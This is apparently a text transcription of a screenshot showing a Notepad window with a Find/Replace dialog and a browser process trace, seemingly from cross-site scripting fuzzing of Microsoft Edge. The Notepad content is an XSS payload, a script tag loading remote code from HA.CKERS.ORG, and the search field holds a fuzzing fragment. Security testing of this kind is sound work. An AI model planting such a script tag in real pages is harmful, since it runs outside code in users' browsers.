 Untitled - Notepad
File Edit Format View Help
<script src=//HA.CKERS.ORG/.J>
Replace
Find what: )ID=FUZZELEMENT1>TEST</A> Find Next
Replace with: Replace
Replace All
Cancel
Match case
eval<132846> window process name <C:\Windows\SystemApps\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\MicrosoftEdgeCP.exe>